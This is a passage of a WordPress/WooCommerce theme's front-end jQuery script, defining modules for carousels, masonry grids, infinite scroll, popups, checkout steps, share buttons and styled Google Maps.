                var body = $("body"), outerContainer = body.hasClass("boxed") ? $("#wrapper") : win, w = outerContainer.width(), OutMargin = Math.ceil((w - Math.floor(container.parents(".post").width())) / 2);
                body.hasClass("snap") || container.each(function() {
                    body.hasClass("rtl") ? $(this).css({
                        "margin-right": -OutMargin,
                        width: w
                    }) : $(this).css({
                        "margin-left": -OutMargin,
                        width: w
                    });
                });
            }
        },
        fullHeightContent: {
            selector: ".full-height-content",
            init: function() {
                var base = this, container = $(base.selector);
                base.resize(container), win.resize(function() {
                    base.resize(container);
                });
            },
            resize: function(container) {
                container.height(win.outerHeight());
            }
        },
        carousel: {
            selector: ".owl",
            init: function() {
                var base = this, container = $(base.selector);
                container.each(function() {
                    var that = $(this), columns = that.data("columns"), center = that.data("center") === !0 ? !0 : !1, navigation = that.data("navigation") === !0 ? !0 : !1, autoplay = that.data("autoplay") === !1 ? !1 : !0, autowidth = (that.data("pagination") === !0 ? !0 : !1, 
                    that.data("autowidth") === !0 ? !0 : !1), bgcheck = that.data("bgcheck") ? that.data("bgcheck") : !1, loop = that.data("loop") === !0 ? !0 : !1, thumbs = $("#product-thumbnails");
                    that.find("img").length < 2 && (loop = !1, navigation = !1), that.owlCarousel({
                        nav: navigation,
                        dots: !0,
                        autoplayHoverPause: !0,
                        autoplay: autoplay,
                        autoplayTimeout: 5e3,
                        center: center,
                        loop: loop,
                        navSpeed: 1200,
                        autoWidth: autowidth,
                        items: columns,
                        URLhashListener: !1,
                        responsiveRefreshRate: 100,
                        responsive: {
                            0: {
                                items: 1
                            },
                            768: {
                                items: 2 > columns ? columns : 2
                            },
                            980: {
                                items: 3 > columns ? columns : 3
                            },
                            1200: {
                                items: columns
                            }
                        },
                        onInitialized: function() {
                            bgcheck && BackgroundCheck.init({
                                targets: base.selector,
                                images: base.selector + " img",
                                minComplexity: 80,
                                maxDuration: 1500,
                                minOverlap: 0
                            }), that.hasClass("lookbook-container") && (that.on("mousewheel", ".owl-stage", function(e) {
                                e.deltaY > 0 ? that.trigger("next.owl") : that.trigger("prev.owl"), e.preventDefault();
                            }), that.find(".look, img").height(win.outerHeight()));
                        },
                        onChanged: function() {
                            that.hasClass("lookbook-container") && (that.find(".look").removeClass("active"), 
                            that.find(".look, img").height(win.outerHeight()));
                        },
                        onResized: function() {
                            that.hasClass("lookbook-container") && (that.find(".look").removeClass("active"), 
                            that.find(".look, img").height(win.outerHeight()));
                        }
                    }).on("changed.owl.carousel", function(e) {
                        that.hasClass("product-images") && thumbs && $(".product-thumbnails").trigger("to.owl.carousel", [ e.item.index, 400, !0 ]);
                    }), thumbs.on("click", ".owl-item", function() {
                        var target = $(this).index();
                        $(".product-images").trigger("to.owl.carousel", [ target, 400, !0 ]);
                    });
                });
            }
        },
        thumbnailGallery: {
            selector: ".thumbnail_gallery",
            init: function() {
                var base = this, container = $(base.selector);
                container.each(function() {
                    var that = $(this), columns = that.data("columns"), center = that.data("center") === !0 ? !0 : !1, navigation = that.data("navigation") === !0 ? !0 : !1, autoplay = that.data("autoplay") === !1 ? !1 : !0, autowidth = (that.data("pagination") === !0 ? !0 : !1, 
                    that.data("autowidth") === !0 ? !0 : !1), loop = (that.data("bgcheck") ? that.data("bgcheck") : !1, 
                    that.data("loop") === !0 ? !0 : !1), duration = 300, thumbs = $(that.data("thumbs"));
                    that.find("img").length < 2 && (loop = !1, navigation = !1), that.owlCarousel({
                        nav: navigation,
                        dots: !0,
                        autoplayHoverPause: !0,
                        autoplay: autoplay,
                        autoplayTimeout: 5e3,
                        center: center,
                        loop: loop,
                        navSpeed: 1200,
                        autoWidth: autowidth,
                        items: columns,
                        responsiveRefreshRate: 100,
                        responsive: {
                            0: {
                                items: 1
                            },
                            768: {
                                items: 2 > columns ? columns : 2
                            },
                            980: {
                                items: 3 > columns ? columns : 3
                            },
                            1200: {
                                items: columns
                            }
                        }
                    }).on("changed.owl.carousel", function(e) {
                        thumbs.trigger("to.owl.carousel", [ e.item.index, duration, !0 ]);
                    }), thumbs.on("click", ".owl-item", function() {
                        var target = $(this).index();
                        that.trigger("to.owl.carousel", [ target, duration, !0 ]);
                    });
                });
            }
        },
        toggle: {
            selector: ".toggle .title",
            init: function() {
                var base = this, container = $(base.selector);
                container.each(function() {
                    var that = $(this);
                    that.on("click", function() {
                        that.hasClass("toggled") ? that.removeClass("toggled").closest(".toggle").find(".inner").slideUp(200) : that.addClass("toggled").closest(".toggle").find(".inner").slideDown(200);
                    });
                });
            }
        },
        masonry: {
            selector: ".masonry:not(.posts)",
            init: function() {
                var base = this, container = $(base.selector);
                container.each(function() {
                    var that = $(this), fitwidth = that.hasClass("blog-section") ? 0 : 1;
                    win.load(function() {
                        that.isotope({
                            itemSelector: ".item",
                            transitionDuration: "0.5s",
                            masonry: {
                                columnWidth: ".item",
                                isFitWidth: fitwidth
                            }
                        }), that.isotope("on", "layoutComplete", function() {
                            SITE.carousel.init(), SITE.magnificImage.init();
                        });
                    });
                });
            }
        },
        grid: {
            selector: ".grid",
            init: function() {
                var base = this, container = $(base.selector);
                container.each(function() {
                    var that = $(this);
                    win.load(function() {
                        that.isotope({
                            masonry: {
                                columnWidth: ".grid-sizer"
                            },
                            itemSelector: ".item",
                            transitionDuration: "0.5s"
                        });
                    });
                });
            }
        },
        infiniteScroll: {
            selector: "#infinitescroll",
            init: function() {
                var base = this, container = $(base.selector), count = (container.data("loading"), 
                container.data("nomore"), container.data("count")), total = container.data("total"), style = container.data("type"), page = 2, scrollFunction = _.debounce(function() {
                    win.scrollTop() >= $doc.height() - win.height() - 60 && (win.off("scroll", scrollFunction), 
                    container.addClass("loading"), $.post(themeajax.url, {
                        action: "thb_ajax",
                        count: count,
                        page: page,
                        style: style
                    }, function(data) {
                        var d = $.parseHTML(data);
                        ($(d).length - 1) / 2;
                        return container.removeClass("loading"), win.on("scroll", scrollFunction), page > total ? (win.off("scroll", scrollFunction), 
                        !1) : (page++, void $(d).appendTo(container).hide().imagesLoaded(function() {
                            $(d).show(), container.data("isotope") && (container.isotope("appended", $(d)), 
                            container.isotope("layout")), SITE.equalHeights.init();
                        }));
                    }));
                }, 30);
                win.scroll(scrollFunction);
            }
        },
        shareThisArticle: {
            selector: "#product_share",
            init: function() {
                var base = this, container = $(base.selector), fb = container.data("fb"), tw = container.data("tw"), pi = container.data("pi"), li = container.data("li"), gp = container.data("gp"), boxed = container.data("boxed"), temp = "";
                fb && (temp += '<a href="#" class="' + (boxed ? "boxed-icon " : "") + 'facebook"><i class="fa fa-facebook"></i></a> '), 
                tw && (temp += '<a href="#" class="' + (boxed ? "boxed-icon " : "") + 'twitter"><i class="fa fa-twitter"></i></a> '), 
                pi && (temp += '<a href="#" class="' + (boxed ? "boxed-icon " : "") + 'pinterest"><i class="fa fa-pinterest"></i></a> '), 
                li && (temp += '<a href="#" class="' + (boxed ? "boxed-icon " : "") + 'linkedin"><i class="fa fa-linkedin"></i></a> '), 
                gp && (temp += '<a href="#" class="' + (boxed ? "boxed-icon " : "") + 'google-plus"><i class="fa fa-google-plus"></i></a> '), 
                container.find(".placeholder").sharrre({
                    share: {
                        facebook: fb,
                        twitter: tw,
                        pinterest: pi,
                        linkedin: li
                    },
                    buttons: {
                        pinterest: {
                            media: container.find(".placeholder").data("media")
                        }
                    },
                    urlCurl: $("body").data("sharrreurl"),
                    template: temp,
                    enableHover: !1,
                    enableTracking: !1,
                    render: function(api) {
                        $(api.element).on("click", ".twitter", function() {
                            api.openPopup("twitter");
                        }), $(api.element).on("click", ".facebook", function() {
                            api.openPopup("facebook");
                        }), $(api.element).on("click", ".pinterest", function() {
                            api.openPopup("pinterest");
                        }), $(api.element).on("click", ".linkedin", function() {
                            api.openPopup("linkedin");
                        }), $(api.element).on("click", ".google-plus", function() {
                            api.openPopup("googlePlus");
                        });
                    }
                });
            }
        },
        parallax_bg: {
            selector: 'div[role="main"]',
            init: function() {
                var base = this;
                $(base.selector);
                Modernizr.touch || $.stellar({
                    horizontalScrolling: !1,
                    verticalOffset: 40
                });
            }
        },
        customScroll: {
            selector: ".no-touch .custom_scroll",
            init: function() {
                var base = this, container = $(base.selector);
                container.each(function() {
                    var that = $(this);
                    that.perfectScrollbar({
                        wheelPropagation: !1,
                        suppressScrollX: !0,
                        scrollYMarginOffset: 10,
                        scrollXMarginOffset: 10
                    });
                }), win.resize(function() {
                    base.resize(container);
                });
            },
            resize: function(container) {
                container.perfectScrollbar("update");
            }
        },
        wpml: {
            selector: "#thb_language_selector",
            init: function() {
                var base = this, container = $(base.selector);
                container.on("change", function() {
                    var url = $(this).val();
                    return url && (window.location = url), !1;
                });
            }
        },
        shop: {
            selector: ".products .product",
            init: function() {
                var base = this, container = $(base.selector);
                container.each(function() {
                    var that = $(this);
                    that.find(".add_to_cart_button").on("click", function() {
                        "" !== $(this).data("added-text") && $(this).text($(this).data("added-text"));
                    });
                });
            }
        },
        variations: {
            selector: ".variations_form input[name=variation_id]",
            init: function() {
                var base = this, container = $(base.selector), org = $(".single-price.single_variation").html();
                container.on("change", function() {
                    var phtml, that = $(this), val = that.val(), images = $("#product-images");
                    images.data("owl.carousel");
                    if (setTimeout(function() {
                        phtml = val ? that.parents(".variations_form").find(".single_variation span.price").html() : org, 
                        $(".price.single_variation").html(phtml);
                    }, 100), $(".variations_form").length) {
                        var values, variations = [];
                        $(".variations_form").find("select").each(function() {
                            variations.push(this.value);
                        }), values = variations.join(",");
                        var v = $(".variations_form select option:selected").val(), i = images.find('figure[data-variation="' + values + '"]').parents(".owl-item").index();
                        v && images.trigger("to.owl.carousel", [ i, 400, !0 ]);
                    }
                });
            }
        },
        quantity: {
            selector: ".quantity",
            init: function() {
                var base = this;
                $(base.selector);
                $("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").addClass("buttons_added").append('<input type="button" value="+" class="plus" />').prepend('<input type="button" value="-" class="minus" />'), 
                $doc.on("click", ".plus, .minus", function() {
                    var $qty = $(this).closest(".quantity").find(".qty"), currentVal = parseFloat($qty.val()), max = parseFloat($qty.attr("max")), min = parseFloat($qty.attr("min")), step = $qty.attr("step");
                    currentVal && "" !== currentVal && "NaN" !== currentVal || (currentVal = 0), ("" === max || "NaN" === max) && (max = ""), 
                    ("" === min || "NaN" === min) && (min = 0), ("any" === step || "" === step || void 0 === step || "NaN" === parseFloat(step)) && (step = 1), 
                    $(this).is(".plus") ? max && (max === currentVal || currentVal > max) ? $qty.val(max) : $qty.val(currentVal + parseFloat(step)) : min && (min === currentVal || min > currentVal) ? $qty.val(min) : currentVal > 0 && $qty.val(currentVal - parseFloat(step)), 
                    $qty.trigger("change");
                });
            }
        },
        reviews: {
            selector: "#comment_popup",
            init: function() {
                var base = this, container = $(base.selector);
                container.on("click", "p.stars a", function() {
                    var that = $(this);
                    setTimeout(function() {
                        that.prevAll().addClass("active");
                    }, 10);
                });
            }
        },
        checkout: {
            selector: ".woocommerce-checkout",
            init: function() {
                $(".woocommerce>.notification-box").prependTo("#checkout_login"), $("#shippingsteps a").on("click", function() {
                    var that = $(this), target = that.data("target") ? $("#" + that.data("target")) : !1;
                    return target && ($("#shippingsteps li").removeClass("active"), that.parents("li").addClass("active"), 
                    $(".section").hide(), target.show(), SITE.magnificInline.init()), $("body").trigger("country_to_state_changed"), 
                    !1;
                }), $("#createaccount", "#checkout_login").on("click", function() {
                    return $("#checkout_register", "#checkout_login").slideToggle(), !1;
                }), $("#guestcheckout", "#checkout_login").on("click", function() {
                    return $("#shippingsteps a").eq(1).trigger("click"), !1;
                }), $(".continue_shipping").on("click", function() {
                    return $("form.checkout .billing").find(".input-text, select").trigger("change"), 
                    $("form.checkout .shipping_address").is(":visible") && $("form.checkout .shipping_address").find(".input-text, select").trigger("change"), 
                    0 === $("form.checkout .billing").find(".woocommerce-invalid-required-field").length && $("#shippingsteps a").eq(2).trigger("click"), 
                    SITE.magnificInline.init(), !1;
                }), $("#ship-to-different-address-checkbox").on("change", function() {
                    return $(".shipping_address").slideToggle("slow", function() {
                        $(".shipping_address").is(":hidden") && $("form.checkout .shipping_address").find("p.form-row").removeClass("woocommerce-invalid-required-field");
                    }), $("body").trigger("country_to_state_changed"), !1;
                }), $("#have_coupon").on("click", function() {
                    return $(".coupon-container.margin").slideToggle(), !1;
                });
            }
        },
        myaccount: {
            selector: "#my-account-main",
            init: function() {
                var base = this, container = $(base.selector), tabs = $(".tab-pane, #my-account-main");
                container.find(".account-icon-box:not(.logout)").on("click", function() {
                    var that = $(this), target = $(that.attr("href"));
                    return container.hide(0, function() {
                        target.fadeIn();
                    }), !1;
                }), $(".back_to_account").on("click", function() {
                    return tabs.hide(0, function() {
                        container.fadeIn();
                    }), !1;
                }), $("#changepassword_btn").on("click", function() {
                    return $("#changeit").trigger("click"), !1;
                });
            }
        },
        magnificImage: {
            selector: '[rel="magnific"], .wp-caption a',
            init: function() {
                var stype, base = this, container = $(base.selector);
                container.each(function() {
                    stype = $(this).hasClass("video") ? "iframe" : "image", $(this).magnificPopup({
                        type: stype,
                        closeOnContentClick: !0,
                        fixedContentPos: !0,
                        closeBtnInside: !1,
                        closeMarkup: '<button title="%title%" class="mfp-close"></button>',
                        mainClass: "mfp",
                        removalDelay: 250,
                        overflowY: "scroll",
                        image: {
                            verticalFit: !1
                        }
                    });
                });
            }
        },
        magnificInline: {
            selector: '[rel="inline"]',
            init: function() {
                var base = this, container = $(base.selector);
                container.each(function() {
                    var eclass = $(this).data("class") ? $(this).data("class") : "";
                    $(this).magnificPopup({
                        type: "inline",
                        midClick: !0,
                        mainClass: "mfp " + eclass,
                        removalDelay: 250,
                        closeBtnInside: !0,
                        overflowY: "scroll",
                        closeMarkup: '<button title="%title%" class="mfp-close"></button>'
                    });
                });
            }
        },
        magnificGallery: {
            selector: '[rel="gallery"]',
            init: function() {
                var base = this, container = $(base.selector);
                container.each(function() {
                    $(this).magnificPopup({
                        delegate: "a",
                        type: "image",
                        closeOnContentClick: !0,
                        fixedContentPos: !0,
                        mainClass: "mfp",
                        removalDelay: 250,
                        closeBtnInside: !1,
                        overflowY: "scroll",
                        gallery: {
                            enabled: !0,
                            navigateByImgClick: !1,
                            preload: [ 0, 1 ]
                        },
                        image: {
                            verticalFit: !1,
                            titleSrc: function(item) {
                                return item.el.attr("title");
                            }
                        }
                    });
                });
            }
        },
        magnificAuto: {
            selector: '[rel="inline-auto"]',
            init: function() {
                var base = this, container = $(base.selector);
                container.each(function() {
                    var _this = $(this), eclass = _this.data("class") ? _this.data("class") : "", target = "#" + _this.attr("id");
                    $.magnificPopup.open({
                        type: "inline",
                        items: {
                            src: target,
                            type: "inline"
                        },
                        midClick: !0,
                        mainClass: "mfp " + eclass,
                        removalDelay: 250,
                        closeBtnInside: !0,
                        overflowY: "scroll",
                        closeMarkup: '<button title="%title%" class="mfp-close"></button>'
                    });
                });
            }
        },
        newsletterForm: {
            selector: "#newsletter-form",
            init: function() {
                var base = this, container = $(base.selector), url = container.data("target");
                container.submit(function() {
                    return container.find(".result").load(url, {
                        email: $("#widget_subscribe").val()
                    }, function() {
                        $(this).fadeIn(200).delay(3e3).fadeOut(200);
                    }), !1;
                });
            }
        },
        upSells: {
            selector: "#upsell-trigger",
            init: function() {
                var base = this, container = $(base.selector);
                $(".product-information .notification-box.success").length && $("#upsell-popup").imagesLoaded(function() {
                    container.trigger("click");
                });
            }
        },
        shopSidebar: {
            selector: ".woo.sidebar .widget.woocommerce",
            init: function() {
                var base = this, container = $(base.selector);
                container.each(function() {
                    var that = $(this), t = that.find(">h6");
                    t.append($("<span/>")).on("click", function() {
                        t.toggleClass("active"), t.next().animate({
                            height: "toggle",
                            opacity: "toggle"
                        }, 300), $(".woo.sidebar").find(".custom_scroll").perfectScrollbar("update");
                    });
                });
            }
        },
        parsley: {
            selector: ".comment-form, .wpcf7-form",
            init: function() {
                var base = this, container = $(base.selector);
                $.fn.parsley && container.parsley();
            }
        },
        commentToggle: {
            selector: "#commenttoggle",
            init: function() {
                var base = this, container = $(base.selector), respond = $("#respond");
                respond.find("#comment_parent");
                container.on("click", function() {
                    return respond.slideToggle(), !1;
                });
            }
        },
        page_scroll: {
            selector: ".page_scroll",
            init: function() {
                var base = this, nav = ($(base.selector), $(".header nav"));
                nav.onePageNav({
                    currentClass: "current-menu-item",
                    changeHash: !1,
                    topOffset: 100,
                    scrollSpeed: 750
                });
            }
        },
        colorCheck: {
            selector: ".header",
            check: function() {
                var base = this, container = $(base.selector), body = $("body"), pagi = $(".onepage-pagination");
                container.hasClass("background--light") ? body.add(pagi).addClass("background--light").removeClass("background--dark") : container.hasClass("background--dark") && body.add(pagi).addClass("background--dark").removeClass("background--light");
            }
        },
        revslider: {
            selector: "#home-slider",
            init: function() {
                var node, base = this, revid = ($(base.selector), "revapi" + $("body").data("revslider"));
                $("body").data("revslider") && (window[revid].bind("revolution.slide.onloaded", function(e) {
                    BackgroundCheck.init({
                        targets: ".header",
                        images: ".tp-bgimg",
                        minComplexity: 80,
                        maxDuration: 1500,
                        minOverlap: 0
                    }), SITE.colorCheck.check();
                }), window[revid].bind("revolution.slide.onchange", function(e, data) {
                    node = ".rev_slider ul li:nth-child(" + data.slideIndex + ") .tp-bgimg";
                }), window[revid].bind("revolution.slide.onafterswap, revolution.slide.onafterswap", function(e, data) {
                    BackgroundCheck.set("images", node), SITE.colorCheck.check();
                }));
            }
        },
        snap_scroll: {
            selector: ".snap_scroll",
            init: function() {
                var base = this, container = $(base.selector);
                SITE.snap_scroll.setHeight(), container.imagesLoaded(function() {
                    container.addClass("loaded").find(">.row").each(function() {
                        var that = $(this);
                        that.removeClass("row").find(">.columns").wrapAll('<div class="row"></div>');
                    }).end().onepage_scroll({
                        sectionContainer: ".snap_scroll>.vc_row-fluid",
                        animationTime: 1e3,
                        pagination: !0,
                        loop: !1,
                        keyboard: !1,
                        responsiveFallback: 768,
                        afterMove: function(index) {
                            SITE.animation.control(), setTimeout(function() {
                                BackgroundCheck.refresh(), SITE.colorCheck.check();
                            }, 1050);
                        }
                    }), setTimeout(function() {
                        SITE.animation.control(), BackgroundCheck.init({
                            targets: ".header",
                            images: ".snap_scroll .section",
                            minComplexity: 80,
                            maxDuration: 1250,
                            threshold: 50,
                            minOverlap: 10
                        }), SITE.colorCheck.check();
                    }, 500);
                });
            },
            setHeight: function() {
                var base = this, container = $(base.selector), children = container.find(".section>.row");
                win.width() > 768 && container.add(children).height(win.height());
            }
        },
        contact: {
            selector: ".contact_map",
            init: function() {
                var base = this, container = $(base.selector);
                container.each(function() {
                    var mapstyle, that = $(this), mapzoom = that.data("map-zoom"), maplat = that.data("map-center-lat"), maplong = that.data("map-center-long"), pinlatlong = that.data("latlong"), pinimage = that.data("pin-image"), style = that.data("map-style");
                    switch (style) {
                      case 0:
                        break;

                      case 1:
                        mapstyle = [ {
                            featureType: "administrative",
                            stylers: [ {
                                visibility: "off"
                            } ]
                        }, {
                            featureType: "poi",
                            stylers: [ {
                                visibility: "simplified"
                            } ]
                        }, {
                            featureType: "road",
                            stylers: [ {
                                visibility: "simplified"
                            } ]
                        }, {
                            featureType: "water",
                            stylers: [ {
                                visibility: "simplified"
                            } ]
                        }, {
                            featureType: "transit",
                            stylers: [ {
                                visibility: "simplified"
                            } ]
                        }, {
                            featureType: "landscape",
                            stylers: [ {
                                visibility: "simplified"
                            } ]
                        }, {
                            featureType: "road.highway",
                            stylers: [ {
                                visibility: "off"
                            } ]
                        }, {
                            featureType: "road.local",
                            stylers: [ {
                                visibility: "on"
                            } ]
                        }, {
                            featureType: "road.highway",
                            elementType: "geometry",
                            stylers: [ {
                                visibility: "on"
                            } ]
                        }, {
                            featureType: "road.arterial",
                            stylers: [ {
                                visibility: "off"
                            } ]
                        }, {
                            featureType: "water",
                            stylers: [ {
                                color: "#5f94ff"
                            }, {
                                lightness: 26
                            }, {
                                gamma: 5.86
                            } ]
                        }, {}, {
                            featureType: "road.highway",
                            stylers: [ {
                                weight: .6
                            }, {
                                saturation: -85
                            }, {
                                lightness: 61
                            } ]
                        }, {
                            featureType: "road"
                        }, {}, {
                            featureType: "landscape",
                            stylers: [ {
                                hue: "#0066ff"
                            }, {
                                saturation: 74
                            }, {
                                lightness: 100
                            } ]
                        } ];
                        break;

                      case 2:
                        mapstyle = [ {
                            featureType: "water",
                            elementType: "all",
                            stylers: [ {
                                hue: "#e9ebed"
                            }, {
                                saturation: -78
                            }, {
                                lightness: 67
                            }, {
                                visibility: "simplified"
                            } ]
                        }, {
                            featureType: "landscape",
                            elementType: "all",
                            stylers: [ {
                                hue: "#ffffff"
                            }, {
                                saturation: -100
                            }, {
                                lightness: 100
                            }, {
                                visibility: "simplified"
                            } ]
                        }, {
                            featureType: "road",
                            elementType: "geometry",
                            stylers: [ {
                                hue: "#bbc0c4"
                            }, {
                                saturation: -93
                            }, {
                                lightness: 31
                            }, {
                                visibility: "simplified"
                            } ]
                        }, {
                            featureType: "poi",
                            elementType: "all",
                            stylers: [ {
                                hue: "#ffffff"
                            }, {
                                saturation: -100
                            }, {
                                lightness: 100
                            }, {
                                visibility: "off"
                            } ]
                        }, {
                            featureType: "road.local",
                            elementType: "geometry",
                            stylers: [ {
                                hue: "#e9ebed"
                            }, {
                                saturation: -90
                            }, {
                                lightness: -8
                            }, {
                                visibility: "simplified"
                            } ]
                        }, {
                            featureType: "transit",
                            elementType: "all",
                            stylers: [ {
                                hue: "#e9ebed"
                            }, {
                                saturation: 10
                            }, {
                                lightness: 69
                            }, {
                                visibility: "on"
                            } ]
                        }, {
                            featureType: "administrative.locality",
                            elementType: "all",
                            stylers: [ {
                                hue: "#2c2e33"
                            }, {
                                saturation: 7
                            }, {
                                lightness: 19
                            }, {
                                visibility: "on"
                            } ]
                        }, {
                            featureType: "road",
                            elementType: "labels",
                            stylers: [ {
                                hue: "#bbc0c4"
                            }, {
                                saturation: -93
                            }, {
                                lightness: 31
                            }, {
                                visibility: "on"
                            } ]
                        }, {
                            featureType: "road.arterial",
                            elementType: "labels",
                            stylers: [ {
                                hue: "#bbc0c4"
                            }, {
                                saturation: -93
                            }, {
                                lightness: -2
                            }, {
                                visibility: "simplified"
                            } ]
                        } ];
                        break;

                      case 3:
                        mapstyle = [ {
                            featureType: "poi",
                            stylers: [ {
                                visibility: "off"
                            } ]
                        }, {
                            stylers: [ {
                                saturation: -70
                            }, {
                                lightness: 37
                            }, {
                                gamma: 1.15
                            } ]
                        }, {
                            elementType: "labels",
                            stylers: [ {
                                gamma: .26
                            }, {
                                visibility: "off"
                            } ]
                        }, {
                            featureType: "road",
                            stylers: [ {
                                lightness: 0
                            }, {
                                saturation: 0
                            }, {
                                hue: "#ffffff"
                            }, {
                                gamma: 0
                            } ]
                        }, {
                            featureType: "road",
                            elementType: "labels.text.stroke",
                            stylers: [ {
                                visibility: "off"
                            } ]
                        }, {
                            featureType: "road.arterial",
                            elementType: "geometry",
                            stylers: [ {
                                lightness: 20
                            } ]
                        }, {
                            featureType: "road.highway",
                            elementType: "geometry",
                            stylers: [ {
                                lightness: 50
                            }, {
                                saturation: 0
                            }, {
                                hue: "#ffffff"
                            } ]
                        }, {
                            featureType: "administrative.province",
                            stylers: [ {
                                visibility: "on"
                            }, {
                                lightness: -50
                            } ]
                        }, {
                            featureType: "administrative.province",
                            elementType: "labels.text.stroke",
                            stylers: [ {
                                visibility: "off"
                            } ]
                        }, {
                            featureType: "administrative.province",
                            elementType: "labels.text",
                            stylers: [ {
                                lightness: 20
                            } ]
                        } ];
                        break;

                      case 4:
                        mapstyle = [ {
                            featureType: "landscape",
                            elementType: "labels",
                            stylers: [ {
                                visibility: "off"
                            } ]
                        }, {
                            featureType: "transit",
                            elementType: "labels",
                            stylers: [ {
                                visibility: "off"
                            } ]
                        }, {
                            featureType: "poi",
                            elementType: "labels",
                            stylers: [ {
                                visibility: "off"
                            } ]
                        }, {
                            featureType: "water",
                            elementType: "labels",
                            stylers: [ {
                                visibility: "off"
                            } ]
                        }, {
                            featureType: "road",
                            elementType: "labels.icon",
                            stylers: [ {
                                visibility: "off"
                            } ]
                        }, {
                            stylers: [ {
                                hue: "#00aaff"
                            }, {
                                saturation: -100
                            }, {
                                gamma: 2.15
                            }, {
                                lightness: 12
                            } ]
                        }, {
                            featureType: "road",
                            elementType: "labels.text.fill",
                            stylers: [ {
                                visibility: "on"
                            }, {
                                lightness: 24
                            } ]
                        }, {
                            featureType: "road",
                            elementType: "geometry",
                            stylers: [ {
                                lightness: 57
                            } ]
                        } ];
                        break;

                      case 5:
                        mapstyle = [ {
                            featureType: "landscape",
                            stylers: [ {
                                hue: "#F1FF00"
                            }, {
                                saturation: -27.4
                            }, {
                                lightness: 9.4
                            }, {
                                gamma: 1
                            } ]
                        }, {
                            featureType: "road.highway",
                            stylers: [ {
                                hue: "#0099FF"
                            }, {
                                saturation: -20
                            }, {
                                lightness: 36.4
                            }, {
                                gamma: 1
                            } ]
                        }, {
                            featureType: "road.arterial",
                            stylers: [ {
                                hue: "#00FF4F"
                            }, {
                                saturation: 0
                            }, {
                                lightness: 0
                            }, {
                                gamma: 1
                            } ]
                        }, {
                            featureType: "road.local",
                            stylers: [ {
                                hue: "#FFB300"
                            }, {
                                saturation: -38
                            }, {
                                lightness: 11.2
                            }, {
                                gamma: 1
                            } ]
                        }, {
                            featureType: "water",
                            stylers: [ {
                                hue: "#00B6FF"
                            }, {
                                saturation: 4.2
                            }, {
                                lightness: -63.4
                            }, {
                                gamma: 1
                            } ]
                        }, {
                            featureType: "poi",
                            stylers: [ {
                                hue: "#9FFF00"
                            }, {
                                saturation: 0
                            }, {
                                lightness: 0
                            }, {
                                gamma: 1
                            } ]
                        } ];
                        break;

                      case 6:
                        mapstyle = [ {
                            stylers: [ {
                                hue: "#2c3e50"
                            }, {
                                saturation: 250
                            } ]
                        }, {
                            featureType: "road",
                            elementType: "geometry",
                            stylers: [ {
                                lightness: 50
                            }, {
                                visibility: "simplified"
                            } ]
                        }, {
                            featureType: "road",
                            elementType: "labels",
                            stylers: [ {
                                visibility: "off"
                            } ]
                        } ];
                        break;

                      case 7:
                        mapstyle = [ {
                            stylers: [ {
                                hue: "#16a085"
                            }, {
                                saturation: 0
                            } ]
                        }, {
                            featureType: "road",
                            elementType: "geometry",
                            stylers: [ {
                                lightness: 100
                            }, {
                                visibility: "simplified"
                            } ]
                        }, {
                            featureType: "road",
                            elementType: "labels",
                            stylers: [ {
                                visibility: "off"
                            } ]
                        } ];
                    }
                    var centerlatLng = new google.maps.LatLng(maplat, maplong), mapOptions = {
                        center: centerlatLng,
                        styles: mapstyle,
                        zoom: mapzoom,
                        mapTypeId: google.maps.MapTypeId.ROADMAP,
                        scrollwheel: !1,
                        panControl: !1,
                        zoomControl: !1,
                        mapTypeControl: !1,
                        scaleControl: !1,
                        streetViewControl: !1
                    }, map = new google.maps.Map(document.getElementById("contact-map"), mapOptions);
                    google.maps.event.addListenerOnce(map, "tilesloaded", function() {
                        if (pinimage.length > 0) {
                            var pinimageLoad = new Image();
                            pinimageLoad.src = pinimage, $(pinimageLoad).load(function() {
                                base.setMarkers(map, pinlatlong, pinimage);
                            });
                        } else base.setMarkers(map, pinlatlong, pinimage);
                    });
                });
            },
            setMarkers: function(map, pinlatlong, pinimage) {
                function showPin(i) {
                    var latlong_array = pinlatlong[i].lat_long.split(","), marker = new google.maps.Marker({
                        position: new google.maps.LatLng(latlong_array[0], latlong_array[1]),
                        map: map,
                        animation: google.maps.Animation.DROP,
                        icon: pinimage,
                        optimized: !1
                    }), contentString = '<div class="marker-info-win"><img src="' + pinlatlong[i].image + '" class="image" /><div class="marker-inner-win"><h1 class="marker-heading">' + pinlatlong[i].title + "</h1><p>" + pinlatlong[i].information + "</p></div></div>", infowindow = new InfoBox({
                        alignBottom: !0,
                        content: contentString,
                        disableAutoPan: !1,
                        maxWidth: 380,
                        closeBoxMargin: "10px 10px 10px 10px",
                        closeBoxURL: "http://www.google.com/intl/en_us/mapfiles/close.gif",
                        pixelOffset: new google.maps.Size(-195, -43),
                        zIndex: null,
                        infoBoxClearance: new google.maps.Size(1, 1)
                    });
                    infoWindows.push(infowindow), google.maps.event.addListener(marker, "click", function(marker, i) {
                        return function() {
                            infoWindows[i].open(map, this);
                        };
                    }(marker, i));
                }
                for (var infoWindows = [], i = 0; i + 1 <= pinlatlong.length; i++) setTimeout(showPin, 250 * i, i);
            }
        },
        footerProducts: {
            selector: "#footer",
            init: function() {
                var base = this, footer = ($(base.selector), $("#footer")), wrapper = $("#wrapper"), cc = $(".click-capture"), products = $("#footer_products"), section = products.find(".carousel-container"), links = $("#footer_tabs").find("a");
                $("#footer-toggle").on("click", function() {
                    return footer.toggleClass("active"), wrapper.toggleClass("open-footer"), !1;
                }), links.on("click", function() {
                    var that = $(this), type = that.data("type");
                    return that.hasClass("active") || (links.removeClass("active"), that.addClass("active"), 
                    section.addClass("loading").height(section.outerHeight()), $.post(themeajax.url, {
                        action: "thb_product_ajax",
                        type: type
                    }, function(data) {
                        var d = $.parseHTML(data);
                        $(d).imagesLoaded(function() {
                            section.html(d), SITE.carousel.init(), section.removeClass("loading");
                        });
                    })), !1;
                }), cc.on("click", function() {
                    wrapper.removeClass("open-footer"), footer.removeClass("active");
                });
            }
        },
        equalHeights: {
            selector: "[data-equal]",
            init: function() {
                var base = this, container = $(base.selector);
                window.innerWidth < 767 || (container.each(function() {
                    var that = $(this), children = that.data("equal"), row = that.data("row-detection") ? that.data("row-detection") : !1;
                    that.find(children).matchHeight({
                        byRow: row,
                        property: "min-height"
                    }), that.waitForImages(function() {
                        that.find(children).matchHeight({
                            byRow: row,
                            property: "min-height"
                        });
                    });
                }), $(".shipping-calculator-button").on("click", function() {
                    setTimeout(function() {
                        base.init();
                    }, 800);
                }));
            }
        },
        animation: {
            selector: "#content-container .animation",
